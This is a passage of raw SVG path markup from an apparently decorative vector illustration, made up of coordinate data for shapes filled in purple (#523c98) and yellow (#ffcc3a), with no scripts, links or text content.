0.804,0.033 0.633,0.921c-0.4,0.72 -1.204,0.575 -1.146,0.029c0.063,-0.188 0.163,-0.242 0.217,-0.209c0.041,-0.27 0.108,-0.629 -0.234,-0.416l0.146,0.179c-0.35,0.292 -0.791,1.333 -0.991,0.95c-0.067,0.654 0.2,0.383 0.487,-0c-0.7,0.85 -0.683,1.508 -1.312,2.421c0.17,-0.117 0.458,-0.167 0.391,-0c-0.887,1.341 0.067,0.796 -0.3,1.821c-0.546,0.425 -0.587,-0.513 -0.808,0.579c-0.479,0.512 -0.55,-0.1 -0.6,-0.409c-0.05,1.067 -1.008,1.571 -1.321,2.042l0.075,-0.546c-0.05,0.329 -0.162,0.554 -0.267,0.8l0.496,-0.1c-0.187,0.246 -0.304,0.484 -0.458,0.4c0.117,0.4 0.725,0.075 0.792,0.804c-0.367,0.28 -0.325,1.221 -0.888,1.109c0.725,-1.075 -0.563,-0.104 -0.163,-1.121c-0.041,0.208 -0.145,0.437 -0.341,0.692c-0.084,0.012 -0.092,-0.092 -0.084,-0.18c-0.974,0.892 0.313,0.78 -0.25,1.921c-0.212,-0.287 -0.658,0.004 -0.683,0.225c0.225,-0.462 0.567,0 0.567,0.529c-0.567,0.63 -0.217,0.871 -0.438,1.255l0.325,-0.392c0.196,0.279 -0.016,0.629 -0.179,1.187c-0.246,-0.054 0.075,-0.537 -0.112,-0.395c0.212,0.795 -1.125,1.033 -1.196,1.983c-0.367,0.271 -0.529,-0.221 -0.825,0.033c-0.079,1.067 -0.854,0.775 -1.033,1.846c0.512,-0.079 0.441,-0.171 0.483,0.671l0.504,-1.663l0.046,1.255c0.237,-0.463 0.254,-1.1 0.458,-1.342c0.063,0.617 0,0.529 0.421,0.462c-0.871,0.35 -0.308,1.417 -1.05,1.955l-0.908,-0.484c-0.963,0.888 -0.513,2.184 -1.475,3.492l0.4,-0.371c0.266,0.371 -0.4,0.9 -0.479,1.438c-0.296,-0.205 -0.546,0.025 -0.842,0.125c0.246,0.095 -0.55,1.033 -0.017,1.47l-0.721,0.434c-0.75,1.054 0.196,1.754 -0.475,2.804c-0.154,-0.504 -0.633,-0.113 -0.487,-0.975c-0.196,0.367 -0.429,0.667 -0.221,0.783c-0.292,0.121 -0.104,1.225 -0.567,1.421c0.046,0.229 0.342,0.442 0.105,0.838c-0.08,0.016 -0.155,-0.071 -0.155,-0.071c0.155,0.071 -0.129,0.75 0.4,0.562c-1.537,0.642 -1.57,3.204 -2.9,3.775c-0.308,0.854 -0.712,1.871 -1.062,2.613c-0.067,-0.1 -0.158,-0.084 -0.05,-0.204c-0.808,0.862 0.562,1.075 -0.342,2.058c-0.8,0.333 0.042,-0.742 -0.333,-0.479c-1.083,-0.359 -0.571,1.458 -1.554,1.937l0.037,-0.221c-0.65,0.417 -0.35,1.638 -0.908,2.563c-0,-0 -0.075,-0.088 -0.154,-0.071c0.183,0.917 -0.279,2.254 -0.604,3.263c-0.255,-0.488 -0,-0.53 -0.488,-0.555c-0.146,0.45 0.717,0.196 0.404,1.092c-0.354,0.163 -0.837,0.675 -1.308,0.546l0.367,-0.808c-0.759,0.133 -0.488,1.033 -0.792,1.4l-0.217,-0.171c-0.512,1.254 0.088,1.562 -0.587,2.858l0.246,-0.05c0.266,1.008 -0.63,0.433 -0.521,1.367l-0.717,-0.088c-0.083,0.546 -0.196,1.946 -0.479,2.846c-0.238,-0.7 -0,-1.796 0.021,-2.546c-0.225,0.463 -0.704,1.621 -0.521,2.009c0.025,-0.217 -0.004,-0.53 0.179,-0.667c0.221,0.808 0.083,1.671 -0.358,2.604c-1.121,-0.754 -1.446,2.425 -2.642,2.304c-0.417,1.554 -2.012,2.109 -3.45,2.725c0.95,0.734 -0.45,0.221 -0.008,1.175c-0.409,0.192 -0.588,0.234 -0.638,0.163c-0.487,-0.092 -0.95,-0.229 -1.4,-0.4c-0.308,-0.271 0.375,-0.284 0.296,-0.513c-0.854,0.034 -0.408,-0.416 -0.946,-0.658c0.121,0.379 -0.283,0.55 -0.758,0.379l0.679,0.513c-1.296,0.52 -0.971,-0.917 -2.217,-0.609c0.155,-0.075 0.305,-0.146 0.442,-0.237c-0.667,0.108 -2.004,-0.65 -2.937,-0.317c-0.025,-0.162 0.033,-0.479 0.283,-0.392c-0.546,-0.429 -1.246,-0.762 -1.792,-1.258c-0.566,-0.475 -0.941,-1.133 -0.771,-1.704l0.275,0.042c-0.12,-0.196 -0.558,-0.342 -0.308,-0.684c0.104,0.017 0.263,0.084 0.267,-0.025c-0.113,-0.104 -0.471,-0.666 -0.25,-1.008c0.087,0.112 0.154,0.221 0.25,0.325c0.491,-1.179 -0.138,-2.204 0.383,-3.767c0.7,0.325 1.517,-0.871 1.938,-1.458l0.091,0.075c0.975,-1.871 0.967,-3.517 1.554,-5.413c1.275,-0.733 2.13,-3.554 3.434,-5.095c-0.271,0.204 -0.513,-0.309 -0.425,-0.659c0.341,-0.341 0.1,-1.375 0.683,-0.991l-0.071,0.137c0.763,0.008 1.025,-0.921 1.375,-1.571l-0.758,-0.529c2.058,-1.104 1.871,-4.725 3.421,-5.117c0.008,-0.52 0.266,-1.033 0.283,-1.554l0.421,0.25c0.708,-1.087 1.058,-1.633 1.696,-3.116l0.162,0.458c0.438,-0.792 -0.741,-1.671 -0.383,-2.417l0.767,0.113c0.487,-0.971 1.233,-1.817 1.708,-2.784c-0.496,-0.308 -0.879,-0.812 -0.879,-1.545l-0,-2.313c-0,-1.708 1.983,-1.896 2.937,-0.929c0.079,-0.371 0.138,-0.763 0.179,-1.063l0.375,0.334c-0.229,-0.921 -0.375,-1.013 -0.075,-1.988c0.121,-0.137 0.3,-0.079 0.284,0.059c0.312,-0.467 -0.154,-0.675 0.433,-1.342l0.113,0.454c0.4,-0.708 0.22,-0.725 0.108,-1.296c0.046,-0.546 0.796,-1.325 1.246,-1.241c-0.188,-0.221 -0.321,-0.775 0.008,-1.15c0.175,0.016 0.192,0.22 0.192,0.316c0.904,-1.079 0.391,-2.066 1.229,-2.708c0.033,0.017 0.042,-0.008 0.067,-0c0.041,-0.367 0.179,-0.742 0.495,-1.067c0.667,-0.658 1.325,-1.325 1.996,-1.987c0.009,-0.021 0.013,-0.054 0.029,-0.071c-0.454,-0.179 -0.145,-0.667 -0.737,-0.35c0.062,-0.05 0.025,0.096 -0.092,0.375c-0.008,0.062 -0.041,0.137 -0.033,0.187l-0.021,-0.041l-0.442,0.991c-0.075,-0.42 -0.104,-0.837 0.342,-1.154c-0.187,-0.333 -0.375,-0.7 -0.446,-0.887c0.871,-0.246 1.692,-1.138 2.138,-1.117c0.041,-0.171 0.108,-0.358 0.162,-0.537c-0.016,-0.138 -0.029,-0.259 -0.029,-0.396l0,-0.146c-1.775,-0.4 -1.346,-3.363 0.729,-3.363c0.025,0 0.05,0.009 0.067,0.017c0.187,-0.279 0.417,-0.537 0.667,-0.775c0.129,-0.479 0.187,-0.917 -0.063,-1.129c0.642,-0.758 0.325,0.733 0.754,-0.521l0.109,0.242c0.65,-0.65 0.87,-1.367 0.983,-2.096c-0.521,0.942 -1.988,0.917 -2.767,0.104c-0.058,0.188 -0.121,0.35 -0.221,0.479c-0.4,-0.079 -0.087,-0.708 -0.087,-0.933c-0.008,-0.025 -0.033,-0.042 -0.042,-0.067c-0.05,-0.016 -0.1,-0.016 -0.279,0.113l0.229,-0.325c-0.033,-0.146 -0.079,-0.292 -0.079,-0.454c-0.033,-0.017 -0.025,-0.042 -0.017,-0.084l0,-0.283c-0.075,-0.025 -0.187,-0.025 -0.433,0.033c-0.658,1.138 -0.292,1.479 -0.983,2.613c0.187,0.404 0.487,0.104 0.666,0.512c-0.212,1.959 -1.954,0.738 -1.8,2.325c0.213,0.488 0.842,0.921 0.075,1.654l-0.47,-0.579c-0.605,1.134 0.566,1.059 -0.409,2.1c-0.137,-0.333 0.229,-1.008 0.075,-0.871c-0.85,0.571 0.079,0.717 -0.204,1.325l-0.596,-0.12c-0.496,1.27 -0.75,2.816 -1.308,4.233c-0.125,-0.154 -0.171,-0.467 -0.496,-0.229c-0.554,1.854 -1.842,3.637 -2.979,5.133l0.146,0.858c-0.084,0.146 -0.342,0.171 -0.359,-0.033c-0.487,0.554 0.275,0.179 0.309,0.575c-0.154,0.383 -0.513,0.35 -0.529,0.05c-0.188,1.325 -0.796,3.654 -1.896,4.6l-0.017,-0.304c-0.658,0.833 0.4,1.525 -0.462,2.167l0.008,-0.205c-0.433,0.667 -0.8,1.392 -1.163,2.117c0.65,0.258 1.205,0.838 1.205,1.708l-0,1.163c-0,1.979 -2.671,1.912 -3.321,0.367c-0.059,0.058 -0.1,0.129 -0.163,0.187c0.504,0.629 -1.321,1.842 -0.483,2.442c-1.042,0.912 -1.033,0.496 -2.171,1.962c-0.271,0.413 0.229,0.942 0.058,1.521l-0.491,-0.229l0.133,0.987l-0.767,0.096l-0.137,0.563c0.121,-0.188 0.421,-0.317 0.554,-0.213c-0.187,0.888 -1.321,1.742 -1.579,1.638l-0.538,2.066c-0.179,-0.137 -0.083,-0.479 -0.075,-0.791c-0.025,1.246 -0.6,-0.079 -0.616,1.066c0.171,-0.062 0.25,0.205 0.341,0.28c-0.529,0.308 -1.05,1.341 -1.312,2.17l-0.258,-0.316c-0.788,1.341 -1.313,3.012 -2.092,4.566c0.433,-0.483 0.937,-0.066 0.775,0.413l-0.596,-0.063c0.163,0.455 0.425,-0.383 0.504,0.413c-0.341,0.554 -0.771,0.108 -0.771,-0.308l-0.17,0.795c-0.175,-0.029 -0.175,-0.233 -0.346,-0.37c0.171,0.437 -1.113,0.975 -0.763,1.666l-0.171,-0.033c-0.766,1.571 -0.937,2.367 -1.512,3.671c0.429,0.237 0.087,0.683 0.267,1.237c-0.588,0.913 -1.409,1.709 -1.921,3.004c-0.163,1.063 0.271,0.438 0.375,0.959c-0.446,-0.088 -0.813,1.4 -0.913,0.554c-0.3,1.821 -0.437,2.512 0.45,4.775c0.079,-0.292 0.121,-0.583 0.3,-0.479c0.154,0.375 0.104,0.954 -0.121,0.975l-0.075,-0.088c0.75,1.138 1.288,2.538 2.221,3.742c0.896,1.192 2.109,2.117 3.234,2.062l-0.125,0c0.725,0.113 1.433,0.163 2.133,0.146c0.912,0.259 -0.633,0.217 -0,0.625c2.312,-0.316 3.629,0.417 5.429,-0.462c0.846,0.462 2.213,0.025 3.375,-0.8c1.213,-0.813 2.167,-1.938 3.117,-2.496l-0.317,-0.1c0.1,-0.592 0.538,-0.388 0.813,-0.683c-0.225,-0.088 -0.534,0.308 -0.496,-0.046c1.125,-2.063 1.716,-3.575 2.758,-5.179l2.942,-4.717c0.658,-1.158 -1.109,-1.388 0.3,-2.575l0.308,0.683c0.579,-2.725 2.475,-4.929 3.158,-7.541c0.05,0.195 0.205,0.275 0.08,0.512c0.629,-0.308 0.962,-1.841 0.662,-2.004c0.217,-0.35 0.317,0.058 0.583,-0.087c0.48,-0.384 0.171,-1.496 0.675,-1.571c0.084,-0.017 0.05,0.204 0.025,0.308c-0.008,-0.412 0.83,-1.487 0.238,-1.4c0.667,-0.779 0.683,-1.787 1.308,-2.367c-0.25,-0.708 1,-1.391 0.409,-1.887c0.658,0.429 1.366,-1.263 1.316,-1.988c0.125,0.296 0.484,-0.375 0.654,-0.008c0.325,-0.642 0.496,-1.292 0.08,-1.367c1.441,-0.75 0.545,-2.708 1.962,-2.825c0.592,-2.1 1.246,-3.987 1.938,-5.783c0.675,0.413 -0.888,1.929 -0.125,2.229c0.545,-1.775 0.425,-3.021 1.4,-4.55c0.304,-0.375 0.179,0.392 0.237,0.596c0.529,-1.783 1.638,-3.133 1.963,-4.788c0.062,0.034 0.062,0.23 0.037,0.401c0.125,-0.292 0.433,-0.613 0.1,-0.742l-0.058,0.325c-0.684,0.237 -0.413,-1.608 -0.634,-1.779c0.684,0.925 0.93,-1.338 1.717,0.008c0.033,-0.221 -0.008,-0.537 -0.246,-0.596c0.204,-0.254 0.367,-0.283 0.475,0.121c0.325,-1.112 -0.196,-0.917 0.259,-1.846c0.154,0.071 0.129,0.292 0.262,0.479c-0.075,-0.625 -0.154,-1.245 0.35,-1.975c0.071,0.088 0.233,0.055 0.121,0.292c0.596,-1.392 0.275,-2.704 1.254,-4.079c0.479,0.758 0.454,-0.413 1.079,-0.217l0.188,-0.896l-0.429,0.196c0.333,-0.7 0.179,-1.525 0.641,-2.062l0.009,0.646l0.479,-1.384l-0.559,0.65c0.009,-0.854 -0.791,-0.254 -0.204,-1.129c-0.033,0.225 0.317,-0.708 0.829,-0.929c-0.05,-0.433 -0.087,-0.888 0.284,-1.342c0.254,-0.066 0.621,0.379 0.783,0.35c-0.35,-0.562 0.571,-1.741 0.213,-2.412c0.062,0.196 0.379,0.337 0.462,0.312l-0.292,-0.466c0.275,-0.275 0.359,-0.3 0.584,-0.146c0.487,-0.967 -0.896,0.008 -0.071,-1.042c-0.017,0.108 0.071,0.083 0.054,0.3c0.663,-1.129 0.663,-2.425 1.296,-3.458c0.733,-0.088 -0.229,1.033 0.429,0.854c0.508,-1.65 0.529,-3.596 1.238,-5.108l-0.18,0.258c-0.795,-0.521 0.863,-1 0.709,-1.95c-0,0.217 0.4,0.421 0.316,0.342c0.509,-1.034 0.554,-2.28 0.792,-4.013l0.171,0.275c0.408,-0.571 0.658,-1.642 0.958,-2.312c-0.154,-0.275 0,-0.659 -0.412,-0.521c1.958,-1.754 0.504,-4.279 2.083,-5.904c-0.058,0.233 0.054,0.6 0.104,0.42l0.221,-1.691c-0.433,0.033 -0.3,0.154 -0.683,0.421" style="fill:#523c98;fill-rule:nonzero;"/><path d="M24.775,497.721l-0.025,-0l0.179,-0.421l-0.154,0.421" style="fill:#523c98;fill-rule:nonzero;"/><path d="M23.983,499.375c0.109,-0.196 0.238,-0.442 0.359,-0.708c0.179,0.016 0.312,0.154 0.221,0.316c-0.067,-0.137 -0.334,0.205 -0.58,0.392" style="fill:#523c98;fill-rule:nonzero;"/><path d="M54.217,473.038l-0.025,0.033c0.025,-0.025 0.058,-0.046 0.091,-0.054c-0.033,0.016 -0.05,0.008 -0.066,0.02" style="fill:#523c98;fill-rule:nonzero;"/><path d="M11.712,521.446l0.105,0.054l-0.021,-0.196l-0.084,0.142" style="fill:#523c98;fill-rule:nonzero;"/><path d="M58.521,463.696c0.042,-0.017 0.1,-0.046 0.158,-0.129c-0.033,0.008 -0.091,0.058 -0.158,0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M58.246,458.896c-0.008,-0.246 -0.033,-0.479 -0.088,-0.717l0.088,0.717" style="fill:#523c98;fill-rule:nonzero;"/><path d="M56.538,455.517c-0.084,0.016 -0.155,0.05 -0.196,0.083l-0,0.008l0.196,-0.091" style="fill:#523c98;fill-rule:nonzero;"/><path d="M43.075,506.813c-0.012,0.05 -0.029,0.095 -0.029,0.129c-0.058,0.316 0.008,0.116 0.029,-0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M48.708,491.896c0.017,0.196 0.034,0.383 0.009,0.562c0.145,-0.245 0.245,-0.441 -0.009,-0.562" style="fill:#523c98;fill-rule:nonzero;"/><path d="M35.592,522.908l-0.009,-0.008l-0.05,0.108l0.059,-0.1" style="fill:#523c98;fill-rule:nonzero;"/><path d="M48.408,493.133c0.213,-0.221 0.284,-0.441 0.309,-0.675c-0.121,0.2 -0.275,0.43 -0.309,0.675" style="fill:#523c98;fill-rule:nonzero;"/><path d="M41.554,454.346l-0.146,0.129c0.025,0.025 0.042,0.05 0.042,0.067l0.104,-0.196" style="fill:#523c98;fill-rule:nonzero;"/><path d="M41.45,454.542l-0.1,0.204c0.067,-0.075 0.117,-0.138 0.1,-0.204" style="fill:#523c98;fill-rule:nonzero;"/><path d="M41.188,455.183l0.162,-0.437c-0.087,0.121 -0.208,0.275 -0.162,0.437" style="fill:#523c98;fill-rule:nonzero;"/><path d="M46.192,451.921l0.025,-0.179c-0.025,0.041 -0.029,0.1 -0.025,0.179" style="fill:#523c98;fill-rule:nonzero;"/><path d="M47.742,451.679c-0.359,-0.025 -0.988,-0.304 -1.509,-0.083l-0.016,0.146c0.22,-0.317 1.204,0.237 1.525,-0.063" style="fill:#523c98;fill-rule:nonzero;"/><path d="M52.754,455.138c-0.279,-0.213 -0.562,-0.425 -0.871,-0.605c0.096,0.254 0.188,0.58 -0.245,0.434c0.895,1.05 -0.05,-0.538 1.116,0.171" style="fill:#523c98;fill-rule:nonzero;"/><path d="M54.95,457.375c-0.417,-0.35 -0.204,0.179 -0.308,0.217c0.333,0.15 0.42,0.196 0.308,-0.217" style="fill:#523c98;fill-rule:nonzero;"/><path d="M51.321,480.346l-0.408,-0.208c-0.088,0.454 0.162,0.062 0.408,0.208" style="fill:#523c98;fill-rule:nonzero;"/><path d="M51.746,485.679l0.429,-0.325l-0.308,-0.35l-0.121,0.675" style="fill:#523c98;fill-rule:nonzero;"/><path d="M47.742,487.15l0.012,-0.221l-0.137,0.783l0.125,-0.562" style="fill:#523c98;fill-rule:nonzero;"/><path d="M29.513,525.308l0.549,0.134c0.059,-0.325 -0.462,-0.671 -0.549,-0.134" style="fill:#523c98;fill-rule:nonzero;"/><path d="M21.738,541.967c-0.334,0.058 -0.717,0.45 -0.617,0.858c0.221,-0.358 0.583,-0.637 0.617,-0.858" style="fill:#523c98;fill-rule:nonzero;"/><path d="M13.404,527.783l-0.008,0.409l0.187,-0.684l-0.179,0.275" style="fill:#523c98;fill-rule:nonzero;"/><path d="M209.858,183.804c-6.729,0 -5.575,-10.375 1.088,-10.375c6.742,0 5.583,10.375 -1.088,10.375Zm23.184,16.675c0.621,-3.587 -0.18,-7.112 -1.709,-10.487c-11.358,-15.05 -23.175,-29.771 -33.391,-45.646c-5.663,-8.809 -20.4,-1.588 -14.688,7.291c10.521,16.355 22.508,31.638 34.246,47.142c0.813,-1.837 2.537,-3.312 5.054,-3.312c5.892,-0 5.738,7.941 1.154,9.937c3.517,1.504 7.521,-0.504 9.546,-3.825c-0.187,-0.292 -0.292,-0.65 -0.212,-1.1" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M211.817,189.438c0.091,0.087 0.158,0.087 0.204,0.066c-0.088,-0.066 -0.179,-0.116 -0.204,-0.066" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M210.754,186.979l0.063,0.154c-0,-0.079 -0.009,-0.145 -0.063,-0.154" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M229.65,203.433c-0.092,0.042 0.154,0.475 0.225,0.675c-0.054,-0.2 -0.046,-0.325 0,-0.404c-0.046,-0.091 -0.121,-0.162 -0.225,-0.271" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M184.013,148.021c-0.409,0.416 -0.596,-0.567 -1.042,0.05c0.179,-0.05 0.787,0.425 1.042,-0.05" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M182.971,148.071l-0.009,-0l-0.041,0.067l0.05,-0.067" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M201.571,174.229c-0.054,0.071 -0.079,0.146 -0.104,0.217c0.041,-0.034 0.075,-0.088 0.104,-0.217" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M198.504,171.233c-0.033,-0.116 0,-0.187 -0.146,-0.262l-0.025,0.066c0.092,0.009 0.155,0.051 0.171,0.196" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M195.908,167.658l-0.033,0.134l0.108,0.096l-0.075,-0.23" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M195.283,173.358l-0.358,-0.612c0.071,0.196 0.204,0.408 0.358,0.612" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M203.983,149.846l0.138,0.104c-0.025,-0.062 -0.067,-0.096 -0.138,-0.104" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M193.638,171.096c0.066,-0.204 0.075,-0.367 0.041,-0.513c-0.05,0 -0.091,-0.016 -0.146,0.009l0.105,0.504" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M233.538,203.288c0.025,-0.405 0.35,-0.717 0.691,-1.042c-0.437,-0.104 -0.804,-0.358 -1.017,-0.75c-0.608,0.262 -0.658,1.346 -1.383,0.896c0.179,0.416 0.579,-0.188 0.409,0.441c-0.775,-0.479 -0.342,0.6 -1,0.65c-0.205,-0.454 0.275,-0.571 -0.342,-0.554c0.317,0.792 -0.808,0.458 -1.021,0.775c0.342,0.538 -0.567,0.692 -1.087,1.138c-0.042,-0.196 -1.296,0.129 -1.88,-0.08l0,-0.108c-0.025,0.659 -0.662,0.604 -1.125,0.684c0.042,-0.38 0.138,-0.521 0.359,-0.684l-0.384,-0.025c-0.104,0.196 -0.241,0.321 -0.512,0.329l0.171,-0.458c-0.105,-0.008 -0.23,0.008 -0.367,0.025c-0.717,0.617 -1.588,1.067 -2.646,1.238c0.758,0.245 1.442,0.333 2.038,1.033c-0.205,-0.042 -0.521,0.066 -0.367,0.112c0.479,0.067 0.967,0.092 1.442,0.05c-0.067,-0.416 -0.163,-0.237 -0.4,-0.608c0.212,-0.188 0.57,-0.367 0.87,-0.338c-0.57,0.213 -0.041,0.663 0.242,0.863c-0.037,-0.121 0.05,-0.25 0.025,-0.379c0.725,0.666 0.075,-0.767 0.996,-0.408l-0.017,0.212c0.325,-0.146 0.554,-0.496 0.9,-0.529c0.279,0.408 -0.283,0.3 -0.216,0.675c0.545,-0.154 0.708,-1.125 1.283,-0.863c-0.138,0.221 -0.438,0.309 -0.6,0.505c0.667,0.341 0.7,0.187 1.092,0.095l-0.042,0.009c0.317,-0.055 0.633,-0.121 0.942,-0.217l-0.275,0c-0.034,-1.367 1.058,-0.921 1.212,-2.1c-0.154,1.096 0.179,0.421 0.479,0.854c0.271,-0.033 0.65,-0.171 0.667,0.008c0.025,-0.604 0.8,-0.291 0.733,-1.187c0.163,0.087 0.3,-0.358 0.579,-0.017c0.25,-0.554 -0.308,-0.066 -0.45,-0.245" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M232.163,192.067c-2.017,-5.779 -6.492,-11.192 -10.221,-15.829c-0.034,0.016 -0.063,0.075 -0.096,0.087c-0.188,-0.233 -0.658,-0.192 -0.392,-0.542c0.05,0.08 0.121,0.088 0.188,0.088c-0.463,-0.588 -0.929,-1.163 -1.367,-1.717c-4.267,-5.471 -8.846,-11.004 -11.946,-17.271c-0.358,-0.504 -0.612,-1.016 -0.75,-1.554c-0.075,-0.154 -0.129,-0.325 -0.196,-0.487c-0.658,0.1 -0.616,-1.479 -1.487,-0.992c-0.109,-1.05 0.179,-0.938 -0.279,-2.196c-0.155,-0.321 -0.813,-0.066 -1.146,-0.358l0.429,-0.321l-0.788,-0.163l0.35,-0.608l-0.341,-0.254c0.062,0.15 -0.009,0.417 -0.146,0.483c-0.563,-0.383 -0.563,-1.475 -0.333,-1.645l-1.204,-0.984c0.191,-0.091 0.395,0.079 0.616,0.163c-0.896,-0.35 0.392,-0.434 -0.433,-0.759c-0.038,0.146 -0.292,0.13 -0.396,0.179c0.079,-0.479 -0.392,-1.162 -0.838,-1.604l0.371,-0.104c-0.541,-1 -1.35,-1.775 -2.146,-2.946c0.18,0.546 -0.441,0.775 -0.733,0.48l0.358,-0.471c-0.441,-0.025 0.088,0.487 -0.579,0.283c-0.258,-0.462 0.288,-0.7 0.638,-0.546c-0.188,-0.146 -0.384,-0.283 -0.588,-0.412c0.104,-0.138 0.275,-0.075 0.463,-0.18c-0.429,0.017 -0.413,-1.333 -1.179,-1.179l0.083,-0.154c-1.238,-1.058 -2.013,-1.254 -3.208,-1.758c-0.205,0.446 -0.634,0.171 -1.109,0.429c-0.779,-0.4 -1.733,-0.975 -2.846,-0.967c-0.766,0.259 -0.229,0.421 -0.554,0.717c-0.058,-0.467 -1.129,-0.329 -0.6,-0.692c-1.287,0.2 -1.687,0.292 -3.079,1.138c0.221,0.112 0.433,0.121 0.383,0.3c-0.237,0.154 -0.666,0.033 -0.716,-0.171l0.058,-0.071c-0.692,0.642 -1.708,0.821 -2.717,1.213c-1.012,0.366 -1.962,1.008 -2.062,1.921l0.008,-0.092c-0.2,0.521 -0.341,1.067 -0.454,1.604c-0.375,0.633 -0.104,-0.562 -0.587,-0.179c-0.046,1.879 -1,2.8 -0.446,4.312c-0.634,0.621 -0.384,1.725 0.066,2.68c0.446,0.916 1.188,1.854 1.121,2.504l0.221,-0.225c0.421,0.087 0.054,0.404 0.121,0.633c0.179,-0.162 0.05,-0.433 0.3,-0.367c1.712,1.963 2.55,4.713 3.8,7.063c0.483,0.846 1.646,-0.454 1.721,0.971l-0.671,0.041c1.662,1.225 2.254,3.304 3.833,4.521c-0.179,-0.004 -0.325,0.092 -0.421,-0.062c-0.108,0.571 0.846,1.229 1.121,1.033c0.146,0.267 -0.204,0.237 -0.233,0.488c0.029,0.47 1.017,0.512 0.804,0.937c-0.042,0.062 -0.179,-0.017 -0.246,-0.058c0.321,0.095 0.671,1.025 0.913,0.546c0.229,0.716 0.979,0.983 1.083,1.62c0.658,-0.016 0.513,1.146 1.196,0.788c-0.667,0.425 0.221,1.4 0.792,1.537c-0.288,0.017 0.029,0.463 -0.338,0.513c0.321,0.417 0.717,0.708 0.988,0.4c-0.196,1.325 1.741,1.091 1.083,2.237c1.258,0.975 2.333,1.955 3.304,2.946c-0.662,0.434 -0.971,-1.171 -1.596,-0.633c1.034,0.854 2.042,1.058 2.659,2.204c0.116,0.333 -0.388,0.05 -0.567,0.05c1.05,0.846 1.462,2.058 2.504,2.725c-0.054,0.042 -0.204,-0.008 -0.317,-0.067c0.163,0.163 0.23,0.5 0.505,0.263l-0.221,-0.121c0.196,-0.604 1.416,0.071 1.654,-0.058c-1.05,0.308 0.496,1.075 -0.913,1.358c0.146,0.075 0.392,0.121 0.563,-0.05c0.079,0.229 0.008,0.367 -0.342,0.35c0.65,0.538 0.771,0.075 1.221,0.671c-0.137,0.104 -0.287,0.021 -0.496,0.079c0.496,0.104 1,0.196 1.259,0.788c-0.105,0.033 -0.171,0.174 -0.284,0.025c0.692,0.824 1.825,0.92 2.279,2.054c-0.795,0.179 0.05,0.471 -0.424,0.916l0.537,0.392l0.092,-0.4c0.325,0.45 1.008,0.563 1.129,1.075l-0.463,-0.171l0.734,0.759l-0.171,-0.63c0.608,0.255 0.616,-0.546 0.925,0.155c-0.138,-0.08 0.333,0.458 0.204,0.912c0.325,0.1 0.667,0.188 0.792,0.612c-0.1,0.209 -0.621,0.375 -0.692,0.513c0.6,-0.117 0.908,0.942 1.583,0.871c-0.175,-0.017 -0.454,0.187 -0.487,0.258l0.487,-0.079c0.042,0.283 0.009,0.358 -0.233,0.487c0.404,0.667 0.512,-0.691 0.779,0.25c-0.062,-0.029 -0.096,0.034 -0.233,-0.045c0.404,0.854 1.291,1.25 1.633,2.066c-0.367,0.592 -0.567,-0.495 -0.837,0.063c0.837,0.904 2.15,1.55 2.75,2.591l-0.08,-0.22c0.555,-0.28 0.471,0.22 0.538,0.658c0.137,-0.496 0.35,-0.967 0.608,-1.425c-0.096,-0.05 -0.179,-0.154 -0.275,-0.179c-0.116,-0.146 -0.016,-0.546 0.196,-0.592c-0.392,-0.321 -0.579,-0.246 -0.783,-0.971c0.537,0.205 0.112,-0.291 0.471,0.263c-0.259,-0.588 -0.121,-0.871 -0.9,-1.125c0.487,-0.088 0.154,-0.717 -0.134,-0.871l0.017,0.538c-0.258,-0.23 -0.396,-0.48 -0.554,-0.751l0.554,-0.216c-0.221,-1.458 -2.358,-1.133 -2.017,-2.621c-0.529,-0.025 0.204,0.733 -0.366,0.771c-0.292,-0.521 -0.009,-1.513 -0.113,-1.658c-0.237,-0.838 -1.133,-0.1 -1.475,-0.905c-0.096,0.213 -0.479,0.625 -1.008,0.246c-0.309,-0.521 0.237,-1.108 0.6,-0.912c0.1,0.104 0.091,0.196 0.025,0.237c0.171,0.104 0.408,0.25 0.441,-0.075l-0.212,0.067c-0.008,-0.358 -0.529,-0.996 -0.138,-1.05c-0.433,-0.238 -0.391,0.054 -0.27,0.379c-0.225,-0.787 -0.717,-0.95 -1.025,-1.692c-0.017,0.163 -0.138,0.4 -0.213,0.309c-0.487,-1.071 -0.625,-0.171 -1.162,-0.729c-0.017,-0.546 0.691,-0.334 0.008,-0.801c-0.121,-0.512 0.375,-0.412 0.633,-0.358c-0.754,-0.333 -0.608,-1.229 -0.796,-1.596l0.367,0.205c-0.221,-0.121 -0.325,-0.267 -0.442,-0.421l-0.2,0.421c-0.066,-0.205 -0.154,-0.342 -0.058,-0.446l-0.05,-0c-0.3,0.05 -0.412,0.521 -0.942,0.391c-0.008,-0.312 -0.504,-0.52 -0.408,-0.841c-0.779,-0.413 -1.35,-1.025 -1.717,-1.771c-0.195,-0.05 -0.35,-0.196 -0.604,-0.4c0.171,-0.179 0.359,0.196 0.35,0.008c-0.708,-0.033 -0.171,-1.154 -0.837,-1.442c-0.009,-0.366 0.441,-0.374 0.4,-0.666c-0.742,-0.325 -0.121,-0.863 -0.829,-1.263c-0.205,0.417 -0.1,0.392 -0.742,0.213l0.975,0.804l-0.958,-0.267c0.212,0.292 0.675,0.463 0.75,0.692c-0.5,-0.096 -0.384,-0.129 -0.555,0.221c0.188,-0.783 -0.904,-0.588 -0.912,-1.321l0.837,-0.592c-0.162,-0.987 -1.366,-0.945 -1.837,-2.02l0.071,0.408c-0.413,0.121 -0.454,-0.538 -0.813,-0.733c0.284,-0.18 0.254,-0.438 0.334,-0.692c-0.196,0.171 -0.48,-0.692 -1.092,-0.367l0.058,-0.675c-0.4,-0.854 -1.416,-0.266 -1.846,-1.058c0.463,-0.008 0.413,-0.471 0.984,-0.146c-0.179,-0.25 -0.275,-0.496 -0.471,-0.358c0.071,-0.267 -0.863,-0.388 -0.767,-0.804c-0.187,-0.017 -0.504,0.17 